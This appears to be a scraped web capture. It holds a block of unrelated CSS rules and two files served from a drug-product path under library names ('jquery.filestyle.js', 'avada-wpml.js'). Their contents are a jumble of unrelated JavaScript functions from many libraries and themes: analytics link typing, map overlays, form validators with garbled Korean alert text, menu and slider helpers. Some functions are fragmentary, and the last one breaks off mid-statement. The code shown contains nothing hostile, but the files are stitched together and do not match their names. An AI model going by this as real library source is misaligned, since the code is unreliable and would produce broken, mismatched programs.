.right-pane-open .center-pane{overflow:hidden;position:fixed;-webkit-transform:translate(-250px,0px);-ms-transform:translate(-250px,0px);-o-transform:translate(-250px,0px);transform:translate(-250px,0px);}

.fl{ float:left;}

#container-wrapper{background:#f5f5f5;border-top:2px solid #e8e8e8;border-bottom:2px solid #e8e8e8;}
.d-none{display:none!important}
.jimu-widget-geoprocessing .file-input-label{display: inline-block; width: 100%; height: 100%; cursor: pointer;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}
.col-md-8{width:66.66667%}


.highlights .view-all {
	text-align: center;
	padding: 12px 15px 0;
}


.highlights .view-all a {
	text-transform: uppercase;
	color: #F07238;
	font-weight: bold;
	font-family: "Merriweather Sans", sans-serif !important;
	font-size: 12px;
	padding: 12px 15px;
}

	.mobile .search .view-all a { color: #999; }


.live-search-results .posts-list .view-all { 
	border-bottom: 0;
	text-align: center;
	background: #f9f9f9;
	padding: 14px;
}


.live-search-results .posts-list .view-all a, .live-search-results .no-results {
	float: none;
	text-transform: uppercase;
	font-size: 12px;
}


.burger__line {
	display: block;
	width: 100%;
	height: 2px;
	background-color: #fff;
	position: absolute;
	left: 0;
	-webkit-transition: 0.3s all linear;
	-o-transition: 0.3s all linear;
	transition: 0.3s all linear;
}
.bit-1,.container-full{width:100%}


.button-md {
  padding: 11px 33px;
  font-size: 1.1em; }

    .img_parent img{position: absolute; margin-top: -15px;}

    .img_parent { position: relative; padding: 25px 0px 30px;}
.post-tip{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;opacity:0}
.post-img:hover .post-tip{opacity:1}
.post-tip .bg{width:100%;height:100%;background:#c33;opacity:0}
.post-img:hover .post-tip .bg{opacity:.9;-webkit-transition:600ms;-moz-transition:600ms;-o-transition:600ms;transition:600ms}
.post-img:hover .post-tip .pop-link-icon,.post-img:hover .post-tip .pop-preview-icon{transform:scale(1,1);-ms-transform:scale(1,1);-webkit-transform:scale(1,1)}
.shortcode-post-entry.blog-shortcode-style-3 .post-tip .bg{background:rgba(0,0,0,.7)}

#subnavhp li {display: inline;list-style: none;margin:0 5px 0 0;padding: 0;text-align: center;}


.navigation__item, .menu-item {
  position: relative;
}


  .navigation__main-link, .menu-item a {
    font-size: 17px;
  }

.sub-menu .menu-item-has-children:after { color: #fff }

.comment time { padding-left: 10px }

.comment-author.vcard { margin-bottom: 10px }

.comment-meta { font-size: 12px }

.comment-meta a { color: #777 }

.comment #respond h4 { margin-top: 25px }

.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}

.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}

.comment-notes { font-style: italic }

#commentform .wp-review-comment-field a i, #commentform .wp-review-comment-field .review-result i, .comment .wp-review-comment-rating .review-result i, .comment .wp-review-comment-rating a i { color: #FFB300!important }
.content1 p.arial{font-size:15.9px;line-height:24px;color:#5b5b5b;font-family:arial;margin-bottom:10px}
.content2 p.arial{font-size:15.9px;line-height:24px;color:#5b5b5b;font-family:arial;margin-bottom:10px}
.content3 p.arial{font-size:15.9px;line-height:24px;color:#5b5b5b;font-family:arial;margin-bottom:10px}

.contact1 .left .adr, .contact1 .left .phone, .contact1 .left .email {
    line-height: inherit;
    margin: 0 0 20px;
}


.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12 {
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

  .col-xs-12 {
    float: left;
    width: 100%;
  }

  .Popular .col-xs-12.col-md-6 {
    margin: -4rem auto;
  }
.collapse{display:none}
.collapse.in{display:block}
tr.collapse.in{display:table-row}
tbody.collapse.in{display:table-row-group}
.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}



#main-text { width: 960px; margin: 0 auto; position: relative; padding-bottom: 1px; }


#main-text .col-left { float: left; width: 320px;   }

#main-text .col-right { float: right; width: 640px; position: relative; z-index: 2; padding-bottom: 20px; }
.footer-nav__meta #credit-link a{color:#000}

	.case-studies .yuzo_wraps .yuzo-img{
		width:100% !important;
	}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://midsouthprc.org/product/sumycin/jquery.filestyle.js
body_size: 2408
content:
  function formCheck(form) {      for(var e in form.elements) { //loop on every input of the form
        var input=form.elements[e];            
        if(isRequired(input) && isBlank(input.value)) {
            alert('Please fill out all required fields denoted by a *');
            input.focus();
            return false;
        }
      }
      return true;
  }

function testimonialSliderHeight() {		
	$('.testimonial_slider.disable-height-animation').each(function(){
		$tallestQuote = 0;
			
		$(this).find('blockquote').each(function(){
			($(this).height() > $tallestQuote) ? $tallestQuote = $(this).height() : $tallestQuote = $tallestQuote;
		});	
		
		//safety net incase height couldn't be determined
		if($tallestQuote == 0) $tallestQuote = 100;
		
		//set even height
		$(this).find('.slides').css('height',$tallestQuote+20+'px');
		
		//show the slider once height is set
		$(this).animate({'opacity':'1'});
	});
}

    function b(l) {        var m = this,
            h, k = {},
            g = l ? jQuery.fn : jQuery,
            n = arguments,
            i = 4,
            f = n[1],
            j = n[2],
            p = n[3];
        function o() {
            k.id = setTimeout(function() {
                k.fn()
            }, j)
        }
        function e() {
        }
        if (p) {
            k.fn = function(q) {
                if (typeof p === "string") {
                    p = g[p]
                }
                p.apply(m, d.call(n, i)) === true && !q ? o() : e()
            };
            o()
        } else {
            if (k.fn) {
                j === undefined ? e() : k.fn(j === false);
                return true
            } else {
                e()
            }
        }
    }

    function isNumeric(arg) {        return !isNaN(parseFloat(arg)) && isFinite(arg);
    }

    function getVersion(){        return prefix + version + "/" + window["IDCore"]["version"]();
    }

				function OverflowCorrection(){					if(tabsDefaultWidth >= $this.outerWidth()){
						$this.addClass('tab-full');
					} else {
						$this.removeClass('tab-full');
					}
				}

  function succ() {    return this.slice(0, this.length - 1) +
      String.fromCharCode(this.charCodeAt(this.length - 1) + 1);
  }

	function switchMap(project, resultSelector) {	    return this.lift(new SwitchMapOperator(project, resultSelector));
	}

  function compact() {    return this.select(function(value) {
      return value != null;
    });
  }

	function __gaTrackerLinkType( el ) {		var download_extensions = __gaTrackerGetDownloadExtensions();
		var inbound_paths       = __gaTrackerGetInboundPaths();
		var type                = 'unknown';
		var link 				= el.href;
		var extension           = __gaTrackerGetExtension( el.href );
		var currentdomain       = __gaTrackerGetDomain();
		var hostname            = el.hostname;
		var protocol            = el.protocol;
		var pathname       		= el.pathname;
		link 					= link.toString();
		var index, len;
		var category 			=  el.getAttribute("data-vars-ga-category");
		if ( category ) {
			return category;
		}
		if ( link.match( /^javascript\:/i ) ) {
			type = 'internal'; /* if it's a JS link, it's internal */
		} else if ( protocol && protocol.length > 0 && ( __gaTrackerStringTrim( protocol ) == 'tel' || __gaTrackerStringTrim( protocol ) == 'tel:' ) ) { /* If it's a telephone link */
			type = "tel"; 
		} else if ( protocol && protocol.length > 0 && ( __gaTrackerStringTrim( protocol ) == 'mailto' ||  __gaTrackerStringTrim( protocol ) == 'mailto:' ) ) { /* If it's a email */
			type = "mailto"; 
		} else if ( hostname && currentdomain && hostname.length > 0 && currentdomain.length > 0 && ! hostname.endsWith( currentdomain ) ) { /* If it's a outbound */
			type = "external"; 
		} else if ( pathname && JSON.stringify( inbound_paths ) != "{}" && pathname.length > 0 ) { /* If it's an internal as outbound */
			for ( index in inbound_paths ) {
			  if ( inbound_paths[ index ].path.length > 0 && inbound_paths[ index ].label.length > 0 && pathname.startsWith( inbound_paths[ index ].path ) ) {
					type         				= "internal-as-outbound";
					internalAsOutboundCategory  = "outbound-link-" + inbound_paths[ index ].label;
					break;
				}
			}
		/* Enable window.monsterinsights_experimental_mode at your own risk. We might eventually remove it. Also you may/can/will burn through GA quota for your property quickly. */
		} else if ( hostname && window.monsterinsights_experimental_mode && hostname.length > 0 && document.domain.length > 0 && hostname !== document.domain ) { /* If it's a cross-hostname link */
			type = "cross-hostname";
		}
		if ( extension && ( type === 'unknown' || 'external' === type ) && download_extensions.length > 0 && extension.length > 0 ) { /* If it's a download */
			for ( index = 0, len = download_extensions.length; index < len; ++index ) {
				if ( download_extensions[ index ].length > 0 && ( link.endsWith( download_extensions[ index ] ) || download_extensions[ index ]  == extension ) ) {
					type = "download";
					break;
				}
			}
		}
		if ( type === 'unknown' ) {
			type = 'internal';
		}
		return type;
	}

    function showErrorMessage() {        responseCounter++;
        if (isCorrectResponse()) {
            ul.innerHTML = '<li class="mk-nav-search-error-message">Can not search! Please try again.</li>';
        }
    }

function disclaimElement(element) {	if(isLargestFrame()) {
		element.style.display="block";
		document.body.insertBefore(element,document.body.firstChild);
	}
}

        function chimmc_search_icon_right_offset(){        
            if ( ! $( 'body' ).hasClass( 'et_header_style_left' ) && $('#et_mobile_nav_menu').is(':visible') ) {
                // Clone #main-header
                    $( '#main-header' ).clone().addClass( 'main_header-clone' ).css({ top : 'auto', bottom : 0, 'opacity' : 0 }).appendTo( $('body') );
                    // get width of cloned #main-header's .mobile_menu_bar when dropdown menu is closed
                    closed_mobile_menu_bar_width = $( '.main_header-clone .mobile_nav.closed .mobile_menu_bar' ).width();
                    closed_mobile_menu_bar_width = parseInt( closed_mobile_menu_bar_width );
                    // "open" dropdown menu of cloned header
                    $( ".main_header-clone .mobile_nav" ).removeClass( "closed" ).addClass('opened');
                    // get width of cloned #main-header's .mobile_menu_bar when dropdown menu is opened
                    opened_mobile_menu_bar_width = $( '.main_header-clone .mobile_nav.opened .mobile_menu_bar' ).width();
                    opened_mobile_menu_bar_width = parseInt( opened_mobile_menu_bar_width );
                setTimeout( function(){
                    // remove cloned #main-header
                    $('.main_header-clone').remove();
                }, 1000 );
                    // set initial right offset for search icon
                    $( '#main-header #et_top_search' ).css({'right' : closed_mobile_menu_bar_width });
                    // toggle search icon right offset for opened and closed menu
                    $( ".mobile_menu_bar" ).click(function() {
 
                        if ( $( '#main-header .mobile_nav' ).hasClass('closed') && $('#et_mobile_nav_menu').is(':visible') ) {
                            // set right offset for closed menu
                            $( '#main-header #et_top_search' ).css({'right' : opened_mobile_menu_bar_width });
                        } else if ( $( '#main-header .mobile_nav' ).hasClass('opened') && $('#et_mobile_nav_menu').is(':visible') ) {
                            // set right offset for opened menu
                            $( '#main-header #et_top_search' ).css({'right' : closed_mobile_menu_bar_width });
                        } 
                    });
                } else {
                    // unset search icon right offset
                    $( '#main-header #et_top_search' ).css({'right' : "" });
                }
            // remove additional logo contaiers created on resize
            $('#main-header .centered-inline-logo-wrap .logo_container').not(':first').remove();
            $('#main-header .et_menu_container .logo_container').not(':first').remove();
        }

function check_empty(str) {    if (!str || str.length == 0) {
        return false;
    } else {
        return true;
    }
}

    function f(n) {        // Format integers to have at least two digits.
        return n < 10 ? '0' + n : n;
    }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://midsouthprc.org/product/sumycin/avada-wpml.js
body_size: 7165
content:
function morphingOutlines() {	if($('.morphing-outline').length > 0) {
		$morphingOutlineCSS = '';
		var $frontEndEditorMOSelector =  ($('body.vc_editor').length > 0) ? '' : '>';
		
		$('.morphing-outline').each(function(i){
			
			$(this).removeClass(function (index, className) {
			    return (className.match (/(^|\s)instance-\S+/g) || []).join(' ');
			});
			
			$(this).addClass('instance-'+i).css({'visibility':'visible'});
			var $width = $(this).find('.inner').width();
			var $height = $(this).find('.inner').height();
			var $border = parseInt($(this).attr("data-border-thickness"));
			var $hover = ($('body[data-button-style*="rounded"]').length > 0) ? ':hover': '';
			var $hover2 = ($('body[data-button-style*="rounded"]').length > 0) ? '': ':hover';
			$morphingOutlineCSS += 'body .morphing-outline.instance-'+i+' .inner > * { color: '+$(this).attr("data-starting-color")+'; } ';
			$morphingOutlineCSS += 'body .morphing-outline.instance-'+i+' .inner:after  { border-width:'+$(this).attr("data-border-thickness")+'px ; border-color: '+$(this).attr("data-starting-color")+'; } ';
			
			$morphingOutlineCSS += 'body .wpb_column:hover > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner > *, body .wpb_column:hover > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner > * { color: '+$(this).attr("data-hover-color")+'; } ';
			$morphingOutlineCSS += 'body .wpb_column:hover > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner:after, body .wpb_column:hover > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner:after  { border-color: '+$(this).attr("data-hover-color")+'; } ';
			//padding calcs
			$morphingOutlineCSS += 'body .wpb_column'+$hover2+' > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner:after, body .wpb_column'+$hover2+' > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner:after { padding: '+(($width+100 + $border*2 - $height)/2 - $border) +'px 50px}';
			$morphingOutlineCSS += '.morphing-outline.instance-'+i+' { padding: '+(30+($width+80 + $border*2 - $height)/2 - $border) +'px 50px}'; //extra space on the outer for mobile/close elements
			$morphingOutlineCSS += 'body .wpb_column'+$hover2+' > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner:after, body .wpb_column'+$hover2+' > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner:after { top: -'+ parseInt((($width+100 + $border*2 - $height)/2 - $border) + $border)+ 'px }';
			$morphingOutlineCSS += 'body .wpb_column > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner:after, body .wpb_column > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner:after { left: -' + parseInt(50+$border) + 'px }';
			////hover
			$morphingOutlineCSS += 'body .wpb_column'+$hover+' > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner:after, body .wpb_column'+$hover+' > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner:after { padding: 50px 50px}';
			$morphingOutlineCSS += 'body .wpb_column'+$hover+' > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner:after, body .wpb_column'+$hover+' > .vc_column-inner > .wpb_wrapper ' + $frontEndEditorMOSelector + ' .morphing-outline.instance-'+i+' .inner:after { top: -'+parseInt(50+$border) +'px }';
		});
		var head = document.head || document.getElementsByTagName('head')[0];
		var style = document.createElement('style');
		style.type = 'text/css';
		style.id = 'morphing-outlines';
		if (style.styleSheet){
		  style.styleSheet.cssText = $morphingOutlineCSS;
		} else {
		  style.appendChild(document.createTextNode($morphingOutlineCSS));
		}
		$('#morphing-outlines').remove();
		head.appendChild(style);
	}
}

function contentMenuPosition(){	"use strict";
	if($j('nav.content_menu').length){
		if(content_menu_position > sticky_amount){
			var x = min_header_height_sticky;
		}else{
			var x = 0;
		}
		if(content_menu_position - x - content_menu_top_add - $scroll <= 0 && ($j('header').hasClass('stick') || $j('header').hasClass('stick_with_left_right_menu'))){
			if(content_menu_position < sticky_amount){
				if($scroll > sticky_amount){
					$j('nav.content_menu').css({'position': 'fixed', 'top': min_header_height_sticky + content_menu_top_add}).addClass('fixed');
				}else{
					$j('nav.content_menu').css({'position': 'fixed', 'top': 0, transition:'none'}).addClass('fixed');
				}
			}else{
				$j('nav.content_menu').css({'position': 'fixed', 'top': min_header_height_sticky + content_menu_top_add}).addClass('fixed');
			}
			$j('header.sticky').addClass('no_shadow');
			$j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);
			$j('.content > .content_inner > .full_width').css('margin-top',content_line_height);
		} else if(content_menu_position - content_menu_top - content_menu_top_add - $scroll <= 0 && !($j('header').hasClass('stick'))) {
			$j('nav.content_menu').css({'position': 'fixed', 'top': content_menu_top + content_menu_top_add}).addClass('fixed');
			$j('.content > .content_inner > .container > .container_inner').css('margin-top',content_line_height);
			$j('.content > .content_inner > .full_width').css('margin-top',content_line_height);
		} else {
			$j('nav.content_menu').css({'position': 'relative', 'top': '0px'}).removeClass('fixed');
			$j('header.sticky').removeClass('no_shadow');
			$j('.content > .content_inner > .container > .container_inner').css('margin-top','0px');
			$j('.content > .content_inner > .full_width').css('margin-top','0px');
		}
		$j('.content .in_content_menu').waypoint( function(direction) {
			var $active = $j(this);
			var id = $active.data("q_id");
			$j("nav.content_menu.fixed li a").each(function(){
				var i = $j(this).attr("href");
				if(i === id){
					$j(this).parent().addClass('active');
				}else{
					$j(this).parent().removeClass('active');
				}
			});
		}, { offset: '150' });
	}
}

  function _getFlag(element, attribute) {    return $(element).hasAttribute(attribute) ? attribute : null;
  }

  function bezierCurveTo(self, cp1, cp2, p) {    self.currentPath_.push({
      type: 'bezierCurveTo',
      cp1x: cp1.x,
      cp1y: cp1.y,
      cp2x: cp2.x,
      cp2y: cp2.y,
      x: p.x,
      y: p.y
    });
    self.currentX_ = p.x;
    self.currentY_ = p.y;
  }

    function baseDelay(func, wait, args) {      if (typeof func != 'function') {
        throw new TypeError(FUNC_ERROR_TEXT);
      }
      return setTimeout(function() { func.apply(undefined, args); }, wait);
    }

function topMenuTimer() {	topMenuclosetimer = window.setTimeout(topMenuClose, topMenutimeout);
}

  function indexOf(item, i) {    i || (i = 0);
    var length = this.length;
    if (i < 0) i = length + i;
    for (; i < length; i++)
      if (this[i] === item) return i;
    return -1;
  }

function InfoBox(opt_opts) {  opt_opts = opt_opts || {};
  google.maps.OverlayView.apply(this, arguments);
  // Standard options (in common with google.maps.InfoWindow):
  //
  this.content_ = opt_opts.content || "";
  this.disableAutoPan_ = opt_opts.disableAutoPan || false;
  this.maxWidth_ = opt_opts.maxWidth || 0;
  this.pixelOffset_ = opt_opts.pixelOffset || new google.maps.Size(0, 0);
  this.position_ = opt_opts.position || new google.maps.LatLng(0, 0);
  this.zIndex_ = opt_opts.zIndex || null;
  // Additional options (unique to InfoBox):
  //
  this.boxClass_ = opt_opts.boxClass || "infoBox";
  this.boxStyle_ = opt_opts.boxStyle || {};
  this.closeBoxMargin_ = opt_opts.closeBoxMargin || "2px";
  this.closeBoxURL_ = opt_opts.closeBoxURL || "http://www.google.com/intl/en_us/mapfiles/close.gif";
  if (opt_opts.closeBoxURL === "") {
    this.closeBoxURL_ = "";
  }
  this.infoBoxClearance_ = opt_opts.infoBoxClearance || new google.maps.Size(1, 1);
  this.isHidden_ = opt_opts.isHidden || false;
  this.alignBottom_ = opt_opts.alignBottom || false;
  this.pane_ = opt_opts.pane || "floatPane";
  this.enableEventPropagation_ = opt_opts.enableEventPropagation || false;
  this.div_ = null;
  this.closeListener_ = null;
  this.moveListener_ = null;
  this.contextListener_ = null;
  this.eventListeners_ = null;
  this.fixedWidthSet_ = null;
}

function wpcd_copyToClipboard(element) {    var $temp = jQuery("<input>");
    jQuery("body").append($temp);
    $temp.val(jQuery(jQuery(element)[0]).text()).select();
    document.execCommand("copy");
    $temp.remove();
}

		function step () {			var now = utils.getTime(),
				newX, newY,
				easing;
			if ( now >= destTime ) {
				that.isAnimating = false;
				that._translate(destX, destY);
				if ( !that.resetPosition(that.options.bounceTime) ) {
					that._execEvent('scrollEnd');
				}
				return;
			}
			now = ( now - startTime ) / duration;
			easing = easingFn(now);
			newX = ( destX - startX ) * easing + startX;
			newY = ( destY - startY ) * easing + startY;
			that._translate(newX, newY);
			if ( that.isAnimating ) {
				rAF(step);
			}
		}

function validateEmail(string) {	
	if (string.search(/^\w+((-\w+)|(\.\w+))*\@[A-Za-z0-9]+((\.|-)[A-Za-z0-9]+)*\.[A-Za-z0-9]+$/) != -1)
		return true;
	else
	return false;
}

  function ParserState(parser, tokenStream, options) {    this.parser = parser;
    this.tokens = tokenStream;
    this.current = null;
    this.nextToken = null;
    this.next();
    this.savedCurrent = null;
    this.savedNextToken = null;
    this.allowMemberAccess = options.allowMemberAccess !== false;
  }

  function define(D) {    if (!element) element = getRootElement();
    property[D] = 'client' + D;
    viewport['get' + D] = function() { return element[property[D]] };
    return viewport['get' + D]();
  }

function Subscribe(FullName, FromPage, Email, callback) {	var data = {
		'cmd': 'mailinglist',
		'Name' : FullName,
		'Email' : Email,
		'FromPage' : FromPage
	//	'TrackingID' : TrackingID,
	//	'ClickID' : ClickID,
		//'SubCampaignID': SubCampaignID
	};
	ServiceRequest(data, callback);
}

		function () {		$(this).addClass("animated wobble");
		},
		function () {
		$(this).removeClass("animated wobble");
		}

function isMobile(){    return (
        (navigator.userAgent.match(/Android/i)) ||
		(navigator.userAgent.match(/webOS/i)) ||
		(navigator.userAgent.match(/iPhone/i)) ||
		(navigator.userAgent.match(/iPod/i)) ||
		(navigator.userAgent.match(/iPad/i)) ||
		(navigator.userAgent.match(/BlackBerry/))
    );
}

    function toNow (withoutSuffix) {        return this.to(createLocal(), withoutSuffix);
    }

    function wipeUp(whilst, then, withDelay) {      if ( withDelay === void 0 ) withDelay = 1000;
      $('.assessment-step.active').find('.wipe-up').addClass('active');
      whilst();
      setTimeout(function () {
        then();  
      }, withDelay );
    }    

function theChampCapitaliseFirstLetter(e) {    return e.charAt(0).toUpperCase() + e.slice(1)
}

        function baseKeys(object) {            if (!isPrototype(object)) {
                return nativeKeys(object);
            }
            var result = [];
            for (var key in Object(object)) {
                if (hasOwnProperty.call(object, key) && key != 'constructor') {
                    result.push(key);
                }
            }
            return result;
        }

function getAliasedAttrName(name) {  return ALIASED_ATTR[name];
}

    function isFundingRemembered(source) {        return void 0 === source && (source = constants.v.PAYPAL), hasRememberedFunding(source) ? getRememberedFundingPromise(source) : loadMeta().then(function() {
            return getRememberedFundingPromise(source);
        });
    }

function init_scroll_new(id) {    $('#' + id).jScrollPane({
        showArrows: true
    });
}

            function checkLazyImage() {                iterations += 1;
                if (base.completeImg($lazyImg.get(0)) || isBackgroundImg === true) {
                    showImage();
                } else if (iterations <= 100) {//if image loads in less than 10 seconds 
                    window.setTimeout(checkLazyImage, 100);
                } else {
                    showImage();
                }
            }

      function toFloat(str) {        assertString(str);
        return parseFloat(str);
      }

function prevMonth(){    if( type === 'begin'){
        dm = dm - 2;
        if( dm == 0 ) {
            dm = 12;
            dj = dj - 1;
        }
        else if( dm == '-1' ) {
            dm = 11;
            dj = dj - 1;
        }
        Kalender(dm, dj);
    }
    else if( type === 'end'){
        dm2 = dm2 - 2;
        if( dm2 == 0 ) {
            dm2 = 12;
            dj2 = dj2 - 1;
        }
        else if( dm2 == '-1' ) {
            dm2 = 11;
            dj2 = dj2 - 1;
        }
        Kalender(dm2, dj2);
    }
}

	function setVisibility(id, isVisible) {		if (!autoHideShow) { return; }
		var v = isVisible ? "visible" : "hidden";
		if (isDomLoaded && getElementById(id)) {
			getElementById(id).style.visibility = v;
		}
		else {
			createCSS("#" + id, "visibility:" + v);
		}
	}

  function invoke(method) {    var args = $A(arguments).slice(1);
    return this.map(function(value) {
      return value[method].apply(value, args);
    });
  }

function saveRequest(href, res, div, idBtn, isAppJS){    if(div != null && idBtn != null){
        res.savetemporal = true;
        $('<div class="loading-menu-animation"></div>').insertBefore(idBtn);
        $(idBtn).prop("disabled",true).hide();
    }
    var ajaxData = {
        url:href,
        method:"post",
        timeout: 300000,
        data:(isAppJS?JSON.stringify(res):res),
        error:function(error){
            if(div != null && idBtn != null){
                $(div).prop("disabled",false);
                $(".loading-menu-animation").remove();
                $(idBtn).prop("disabled",false).show();
            }
        },
        complete:function(){
            if(div != null && idBtn != null){
                $(div).prop("disabled",false);
                $(".loading-menu-animation").remove();
                $(idBtn).prop("disabled",false).show();
            }
        }
    };
    if(isAppJS){
        ajaxData.contentType = "application/json";
    }else{
       ajaxData.dataType = "json";
    }
                
    $.ajax(ajaxData);
}

function check_member_modify() {var m=document.morning;
//alert(m.ps_murl.value);
if(m.ps_ssl.value == 1 && m.ps_murl.value)
{
     m.action = m.ps_murl.value;
}
if (m.pass1.value.length > 0) {
	if (m.pass1.value.length < 4) {
	   alert("��� ��ȣ�� 4���� �̻��̾�� �մϴ�.");
	}
    if ((m.pass1.value) != (m.pass2.value)) {
        alert("��й�ȣ ���� �ʽ��ϴ� ��Ȯ�� �Է��� �ּ���. ");
        m.pass1.focus();
       return false;
    }
}
if (m.name.value.length == "") {
    alert("[�̸�]�� �ʼ� �׸��Դϴ�. �Է� �Ͽ� �ּ���.");
    m.name.focus();
    return false;
}
if (m.email.value.length < 4) {
    alert("[E-mail] �ּҰ� ����Ȯ�մϴ�. Ȯ���� �ֽʽÿ�");
    m.email.focus();
    return false;
}
if ((m.zip1.value.length == "") || (m.zip2.value.length == "")) {
alert("�����ȣ�� �Է��Ͽ� �ּ���");
m.zip1.focus();
return false;
}
if (m.address1.value.length == "") {
alert("�ּҸ� �Է��Ͽ� �ּ���");
m.address1.focus();
return false;
}
if (m.tel1.value.length == "") {
alert("��ȭ�� �Է��Ͽ� �ּ���");
m.tel1.focus();
return false;
}
}

    function createMenu($this){      if(isList($this)){
                
        //generate select element as a string to append via jQuery
        var selectString = '<select id="mobileMenu_'+$this.attr('id')+'" class="mobileMenu">';
        
        //create first option (no value)
        selectString += '<option value="">'+settings.topOptionText+'</option>';
        
        //loop through list items
        $this.find('li').each(function(){
          
          //when sub-item, indent
          var levelStr = '';
          var len = $(this).parents('ul, ol').length;
          for(i=1;i<len;i++){levelStr += settings.indentString;}
          
          //get url and text for option
          var link = $(this).find('a:first-child').attr('href');
          var text = levelStr + $(this).clone().children('ul, ol').remove().end().text();
          
          //add option
          selectString += '<option value="'+link+'">'+text+'</option>';
        });
        
        selectString += '</select>';
        
        //append select element to ul/ol's container
        $this.parent().append(selectString);
        
        //add change event handler for mobile menu
        $('#mobileMenu_'+$this.attr('id')).change(function(){
          goToPage($(this));
        });
        
        //hide current menu, show mobile menu
        showMenu($this);
      } else {
        alert('mobileMenu will only work with UL or OL elements!');
      }
    }

                    function toLower(value) {                        return toString(value).toLowerCase();
                    }

  function convertLinkToStyle(link, next) {    getCors(link.href, function() {
      var style = document.createElement('style');
      style.media = link.media;
      style.setAttribute('data-href', link.href);
      style.textContent = this.responseText;
      link.parentNode.replaceChild(style, link);
      next();
    }, next);
  }

    function duration_add_subtract__add (input, value) {        return duration_add_subtract__addSubtract(this, input, value, 1);
    }

  function cleanWhitespace(element) {    element = $(element);
    var node = element.firstChild;
    while (node) {
      var nextNode = node.nextSibling;
      if (node.nodeType === Node.TEXT_NODE && !/\S/.test(node.nodeValue))
        element.removeChild(node);
      node = nextNode;
    }
    return element;
  }

		function onClick() {            initialize();
            start(this);
            return false;
        }	

function mk_header_searchform() {  $('.mk-search-trigger').click(function(){
    setTimeout(function() {
        $('#mk-ajax-search-input').focus();
    },500);
  });
  "use strict";
  $('.mk-header-toolbar .mk-header-searchform .text-input').on('focus', function () {
    if ($('.mk-header-toolbar .mk-header-searchform .text-input').hasClass('on-close-state')) {
      $('.mk-header-toolbar .mk-header-searchform .text-input').removeClass('on-close-state').animate({
        'width': '200px'
      }, 200);
      return false;
    }
  });
  $(".mk-header-toolbar .mk-header-searchform").click(function (event) {
    if (event.stopPropagation) {
      event.stopPropagation();
    } else if (window.event) {
      window.event.cancelBubble = true;
    }
  });
  $("html").click(function () {
    $(this).find(".mk-header-toolbar .mk-header-searchform .text-input").addClass('on-close-state').animate({
      'width': 90
    }, 300);
  });
  // Fix search for edge browser
  if(MK.utils.browser.name === 'Edge') {
    $('#mk-fullscreen-search-input').on('keydown', function(e) {
      if (e.which == 13) {
        e.preventDefault();
        $('#mk-fullscreen-searchform').submit();
      }
    });
  }
 
}

function fillFormData(params) {	params = params || {};
	var form = typeof(params.form) === 'string' ? jQuery(params.form) : params.form
	//,	keys = params.keys || {}
	,	data = params.data || {}
	,	arrayInset = params.arrayInset ? params.arrayInset : false;
	for(var key in data) {
		var formElementName = arrayInset ? arrayInset+ '['+ key+ ']' : key
		,	formElement = form.find('[name="'+ formElementName+ '"]');
		if(formElement.size()) {
			var type = detectInputType(formElement);
			switch(type) {
				case 'colorpicker':
					formElement.css('background-color', data[key]).val(data[key]);
					break;
				case 'checkbox':
					parseInt(data[key]) ? formElement.attr('checked', 'checked') : formElement.removeAttr('checked');
					break;
